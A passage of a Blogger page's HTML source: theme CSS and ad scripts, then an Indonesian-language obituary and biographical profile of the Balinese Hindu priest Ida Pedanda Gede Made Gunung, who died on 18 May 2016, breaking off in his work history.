.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 15px;
}
}
@media only screen and (max-width: 1100px) {
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
div#sora_blogger_cntct_form .wrap-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto 20px;
width: 100%;
}
.map-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto;
width: 100%;
}
}
@media only screen and (max-width: 980px) {
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#nav1, #nav {
display: none;
}
.slicknav_menu {
display: block;
}
.item .tm-menu .slicknav_menu, .static_page .tm-menu .slicknav_menu, .error_page {
display:block;
}
.tm-menu, #menu {
height: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
float:none;
display:block;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
.skills, .skill-details {
width: 100%;
float: none;
padding: 20px;
clear: both;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.counter-box-item, .works-tiles {
width: 50%;
}
#header h1 {
font-size: 50px;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
padding-right: 0;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.flickity-prev-next-button {
display:none;
}
.bot-menu, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
.bot-menu ul {
text-align:center;
}
.bot-menu ul li {
float: none;
}
.bottom-bar-social li {
float: none;
display: inline-block;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 767px) {
#header {
padding: 0;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 30px;
}
.slide-in {
display:none;
}
}
@media only screen and (max-width: 480px) {
.slide-in {
display:block;
}
.special-tiles, .works-tiles, .about-tiles, .counter-box-item {
width: 100%;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 20px;
}
.header-logo-desc span, .header-logo-desc p {
font-size: 16px;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.header-logo-desc p {
font-size: 100%;
}
#header h1 {
font-size: 250%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
#layout #preloader, #layout .scrolling-menu {
display: none;
}
#layout .sora-contact-widget {
display:none;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
position:static;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #header-wrapper {
height: auto;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout .sora-special-box, body#layout .sora-works-box, body#layout .sora-about-box, body#layout .insta-wrap, body#layout  .Portfolio-title {display:none;}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBm93ziwITkC39mN76BmYlNIHuiAH1QW_ARek61QsdFfipTu50Lk-tjXBfyXNzs08-L2uxTsiMGN-0c9hZyeYdZbOCojrv_ia8Egqf1aymhyA_X2UcKMWRXNP_hReMFds5hfvVuKcHCtI/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8970032326609775",
    enable_page_level_ads: true
  });
</script>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-6012260472902514",
    enable_page_level_ads: true
  });
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8148864946747288246&amp;zx=0c8a9578-21e8-4ffb-a905-5dc9f1cf0b6e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8148864946747288246&amp;zx=0c8a9578-21e8-4ffb-a905-5dc9f1cf0b6e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7971794451989833 -->

</head>
<body class='item'>
<!--preloader start-->
<div id='preloader'>
<div id='loader'></div>
</div>
<!--preloader end-->
<div id="outer-wrapper" class="item">
<div class='scroll-header' id='head-trigger'>
<div class='scroll-head-wrap row'>
<div class='scrollin-logo'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.pasramanganesha.sch.id/' style='display: block'><h1 style='display:none'>Pasraman Ganesha Brahmachari Ashram</h1>
<img alt='Pasraman Ganesha Brahmachari Ashram' height='40px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhTEO35wwGDRzwooYEnsTV22xSlEL-nryYz1xno4RlcSSTG7xJx28VTd1tf-2fwuRn0EMvA7Qtv6F7AqK99YwKuh3Bv6AfDwsrbrHYJFyD_2UUv6d2T6254S_daVxn6Z8yMxqpFZjaIfAVfnqbo4X6Qd_JM3k7HxEcDpNyFgv_Rgu3hkuEc7HfCIjRkbdw=s350' style='display: block' width='350px; '/>
</a>
</div>
</div></div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.pasramanganesha.sch.id/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Profile</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Struktur Organisasi</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Yayasan</a></li>
<li itemprop='name'><a href='http://www.pasramanganesha.sch.id/p/blog-page_26.html' itemprop='url'>__Pasraman</a></li>
<li itemprop='name'><a href='http://www.pasramanganesha.sch.id/p/program-kerja-pasraman.html' itemprop='url'>__Program Kerja</a></li>
<li itemprop='name'><a href='http://www.pasramanganesha.sch.id/#/page/1' itemprop='url'>_Visi Misi</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_AD/ART</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Sitemap</a></li>
<li itemprop='name'><a href='http://www.pasramanganesha.sch.id/p/info-penting.html' itemprop='url'>Info Penting</a></li>
<li itemprop='name'><a href='http://www.pasramanganesha.sch.id/#/page/2' itemprop='url'>Kumpulan Artikel</a></li>
<li itemprop='name'><a href='http://www.pasramanganesha.sch.id/2012/08/sekiranya-ada-manfaat-positif-yang-anda.html' itemprop='url'>Donasi</a></li>
<li itemprop='name'><a href='http://www.pasramanganesha.sch.id/p/e-book.html' itemprop='url'>E-Book</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid wow fadeInUp' style='visibility: visible;'>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://1.bp.blogspot.com/-bY0QDsk29hE/VwnWiYbEhtI/AAAAAAAABYo/xFNIgiogNfAD0emwxBacOe7o7RDg-0g6gCKgB/s400/IMG-20160410-WA0013.jpg' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
IDA PEDANDA GEDE MADE GUNUNG &#8220;Lebar&#8221; RABU 18 MEI 2016
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='http://www.pasramanganesha.sch.id/2016/05/ida-pedanda-gede-made-gunung-lebar-rabu.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.pasramanganesha.sch.id/2016/05/ida-pedanda-gede-made-gunung-lebar-rabu.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2016-05-17T21:09:00-07:00'>21.09</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='http://www.pasramanganesha.sch.id/search/label/Kisah%20Maharshi' rel='tag'>Kisah Maharshi</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6738861858272982778' itemprop='articleBody'>
<meta content='       IDA PEDANDA GEDE MADE GUNUNG “Lebar” RABU 18 MEI 2016 Di rumah sakit umum pusat sangglah Denpasar - Bali.  Tanggal: 18 Mei 2016 Jam:7...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
&nbsp;<a href="https://1.bp.blogspot.com/-bY0QDsk29hE/VwnWiYbEhtI/AAAAAAAABYo/xFNIgiogNfAD0emwxBacOe7o7RDg-0g6gCKgB/s1600/IMG-20160410-WA0013.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="225" src="https://1.bp.blogspot.com/-bY0QDsk29hE/VwnWiYbEhtI/AAAAAAAABYo/xFNIgiogNfAD0emwxBacOe7o7RDg-0g6gCKgB/s400/IMG-20160410-WA0013.jpg" width="400" /></a></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
IDA PEDANDA GEDE MADE GUNUNG
&#8220;Lebar&#8221; RABU 18 MEI 2016
Di rumah sakit umum pusat sangglah
Denpasar - Bali.

Tanggal: 18 Mei 2016 Jam:7:43 am &#8226;&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Ida Pedanda
Made Gunung, Rabu (18/5) pukul 04.45
Wita lebar . Ida Pedanda menghembuskan
nafas terakhirnya di RSUP Sanglah.
Berdasarkan informasi yang dihimpun, Ida
Pedanda mulai sakit sejak sebulan lalu.
Seminggu lalu, Ida Pedanda sudah dirawat
di Sanglah.
Dari informasi, Ida Pedanda mengalami
sesak nafas sehingga menjalani perawatan
di RS. Ida Pedanda sempat dirawat di Wing
Amerta, namun sekarang pindah ke ICU
Jantung.

Ida Pedanda saat berada di ICU Sanglah
menderita stroke non hemmorhagik luas.
Ida Pedanda mengalami gagal nafas dan
akhirnya meninggal dunia, pukul 04.45
wita. (Citta Maya/Manik Asta Jaya/balipost).</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
&nbsp;"Kematian itu adalah teman setia dalam kehidupan kita"salah satu kalimat beliau dalam dharma wacana terakhir kalinya.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
PROFIL (alm ) IDA PEDANDE GEDE MADE GUNUNG :&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Om Swastiastu, Sosok Ida Pedanda Gede
Made Gunung belakangan banyak diperbincangkan umat Hindu. Tokoh Hindu
yang satu ini dinilai banyak kalangan memiliki pemikiran yang jauh
kedepan, trampil dalam "menerjemahkan" tatwa agama dengan bahasa yang jelas dan lugas serta memiliki rasa humor yang
tinggi. Pedanda yang dilahirkan di Gria Gede Kemenuh Purnawati ini,
seolah - olah mengubah citra Pedanda (Pendeta Hindu) dari sekedar
muput karya (memimpin pelaksanaan upacara), menjadi pemberi Dharma
Wacana, disamping tentunya juga muput
karya. Tidak mengherankan jika wajah
beliau acapkali muncul di berbagai media, baik media elektronik maupun
media cetak, untuk memberikan dharma
wacana (wejangan suci) kepada umat Hindu. Beliau memberikan
dharma wacana tidak hanya di Bali, tetapi juga di luar bali seperti Jakarta
hingga ke Kalimantan. Beliau juga sempat
matirta yatra ke India bersama Dr.Somvir.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://1.bp.blogspot.com/-Yp6dXWZqB4w/VwnNl9woaqI/AAAAAAAABYY/N2-7lrWn_68F2EEUY2bSsO71rM40_gTmgCKgB/s1600/IMG-20160410-WA0010.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="223" src="https://1.bp.blogspot.com/-Yp6dXWZqB4w/VwnNl9woaqI/AAAAAAAABYY/N2-7lrWn_68F2EEUY2bSsO71rM40_gTmgCKgB/s400/IMG-20160410-WA0010.jpg" width="400" /></a></div>
<div style="text-align: justify;">
Setelah menamatkan SD (1965) di Blahbatuh dan SMPN (1968) di Gianyar,
beliau lalu melanjutkan pendidikan ke Taman Guru Atas (1971) di Sukawati. Beliau kemudian bekerja sebagai Petugas
Lapangan Keluarga Berencana (PLKB) Gianyar (1972 - 1974), lalu menjadi guru SD di mawang Ubud (1975 - 1983) dan selajutnya pindah ke SD 7 Saba
(1987 - 1994). Tahun1992 beliau sempat
mendapat peringkat sebagai guru teladan
Kecamatan Blahbatuh. Disela -sela kesibukan sebagai guru, beliau
melanjutkan pendidikan di Institut Hindu Dharma (IHD) hingga memperoleh
gelar Sarjana Muda pada tahun 1986. Beliau Madiksa atau menjadi pedanda pada tahun 1994 dan sejak tahun 2002
sampai sekarang beliau menjadi dosen luar biasa di almamaternya di
Fakultas Usada Universitas Hindu
Indonesia, sebutan IHD
sekarang.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Selain itu beliau juga aktif dalam kegiatan organisasi sejak akhir tahun 1960-
an. Mula - mula di bidang olah raga, menjadi pemain voli seleksi PON Bali,
menjadi pelatih karate (sabuk hitam), dan
kemudian organisasi keagamaan. Mula - mula beliau aktif di Parisada
Hindu Dharma Indonesia ( PHDI) kecamatan Blahbatuh, PHDI Gianyar
(1989-1994) PHDI Bali (1994-2001) dan PHDI Bali versi Campuhan (2001-2006)
Catatan Sebelum Madiksa Dua tahun sebelum madiksa (menjadi pendeta), beliau sudah mulai membenahi pola
pikir, perkataan dan perbuatan sebagai
persiapan memasuki dunia kependetaan. Suatu hari, kira-kira 4 bulan sebelum
madiksa, beliau pergi mengunjungi Rumah Sakit Sanglah untuk melihat
mereka yang dirawat disana, beliau ingin
merasakan bagaimana kondisi dan penderitaan mereka yang sedang sakit
, beliau juga berjalan mengunjungi UGD,
mengunjung bangsal - bangsal yang lain hingga berakhir di depan kamar
mayat. Setelah itu beliau mengunjungi Rumah Sakit Wangaya untuk tujuan
yang sama. Beliau juga mengunjungi Super
Market, sekedar untuk melihat bagaimana anak -anak bermain dan menikmati santapan. Disana beliau sempat
diikuti oleh satpam, yang barangkali merasa agak janggal karena melihat
beliau yang berjenggot, berambut panjang dan menggunakan destar datang ke tempat seperti itu dan seperti dengan
tujuan yang tidak jelas.Setelah itu beliau
mengunjungi super market yang lain yang
baru saja di buka. Beliau tidak mengunjungi diskotik atau tempat
hiburan yang lain karena untuk mengunjungi tempat seperti itu harus
membayar terlebih dahulu. Setelah itu beliau melanjutkan perjalanan ke
pasar burung, mendengarkan kicauan
burung dan melihat berbagai jenis peliharaan yang dijual disana.
Disamping itu beliau juga pernah ikut menjadi sopir truk mengikut teman
beliau yang menjadi sopir truk untuk mengirim pasir dari Klungkung ke daerah
lain di Bali. Beliau melakukan itu untuk
mengetahui bagaimana rasanya menjadi sopir truk. Setelah beliau merasa sudah cukup,mulailah beliau menyusun
program tangkil (menemui) para sulinggih
(pendeta) se-Bali.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Dalam buku harian beliau, tercatat beliau pernah
tangkil kepada 325 sulinggih.
Untuk apa beliau melakukan semua itu?
Beliau mengatakan semua itu sebagai persiapan mental untuk memasuki
dunia kependetaan. Seperti merintis sebuah bangunan, sebelum memulai membangun seseorang perlu melihat
berbagai model bangunan yang ada sebagai perbandingan dalam merencanakan bangunan yang baru. Unsur-unsur yang cocok ditiru, yang
kurang cocok dipelajari dan seterusnya. Dan ternyata semua yang beliau dapat dari
pengalaman tersebut sangat mendukung tugas- tugas yang harus beliau
emban sekarang. Semua bobotnya dari sana.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Sebuah contoh sederhana, begitu
menjadi Pedanda, banyak orang yang tangkil dan semuanya bermacam-
macam. Ada yang halus dan adakalanya agak emosional. Semua harus
dihadapi dengan sabar. Tidak mungkin dihadapi dengan kekerasan dan
main pukul seperti sewaktu beliau menjadi
pelatih karate dulu. Kalupun sekarang beliau memukul, tidak menggunakan pukulan fisik tetapi pukulan rohani. Tingkat kerohanian akan berjalan
baik apabila didukung oleh pengalaman, mental dan fisik yang kuat.Beliau mengatakan bahwa tujuan utama beliau untuk menjadi Pedanda bukat semata hanya untuk muput yadnya, melainkan
senantiasa meningkatkan kualitas kerohanian atau Dharma Agama. Muput
yadnya baru dilaksanakan kalau ada orang yang ngaturang, dalam arti kalau ada yang datang diterima kalu tidak ada
tidak apa-apa. Seperti air pancuran, ada atau tidak orang yang datang untuk
mengambil air, pancurannya tetap akan
mengalir.&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Biodata Ida Pedanda Gede
Made Gunung&nbsp;</b></div>
<div style="text-align: justify;">
Nama :</div>
<div style="text-align: justify;">
(Walaka) : Ida Bagus Gede Suamem
Nama&nbsp;</div>
<div style="text-align: justify;">
(Diksa) : Ida Pedanda Gede Made
Gunung&nbsp;</div>
<div style="text-align: justify;">
Tempat/Tanggal Lahir :
Geria Gede Kemenuh
Purnawati Blahbatuh / 1952&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Pendidikan&nbsp;</b></div>
<div style="text-align: justify;">
- Sekolah Rakyat, Blahbatuh (1965)&nbsp;</div>
<div style="text-align: justify;">
- SMPN Gianyar (1968)&nbsp;</div>
<div style="text-align: justify;">
- TGA Saraswati, Sukawati (1971)&nbsp;</div>
<div style="text-align: justify;">
- IHD Denpasar (sarjana
Muda) (1986)
Pengalaman Organisasi&nbsp;</div>
<div style="text-align: justify;">
- GSNI Blahbatuh (1967)&nbsp;</div>
<div style="text-align: justify;">
- Persatuan Bola Volly
Blabatuh (1969)&nbsp;</div>
<div style="text-align: justify;">
- DPD Gojukai (Dewan
Sabuk Hitam) tahun
1988-1991&nbsp;</div>
<div style="text-align: justify;">
- PHDI Kecamatan
Blahbatuh (1974-1989)&nbsp;</div>
<div style="text-align: justify;">
- PHDI Kabupaten Giayar
(1989-1994)&nbsp;</div>
<div style="text-align: justify;">
- PHDI Bali (1994-2001)&nbsp;</div>
<div style="text-align: justify;">
- PHDI Bali Campuhan
(2001-2006)&nbsp;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Pengalaman Kerja&nbsp;</b></div>
<div style="text-align: justify;">
- PLKB Gianyar
(1972-1974)&nbsp;</div>
<div style="text-align: justify;">
- Guru SD 3 Mawang Ubud
(1972-1974)&nbsp;</div>
<div style="text-align: justify;">
- Guru SD 3 Pering
Blahbatuh (1983-1985)&nbsp;</div>
<div style="text-align: justify;">
- Koordinator Penyuluh
Lapangan Agama Hindu
Kecamatah Blahbatuh
(1985-1987)&nbsp;</div>
<div style="text-align: justify;">
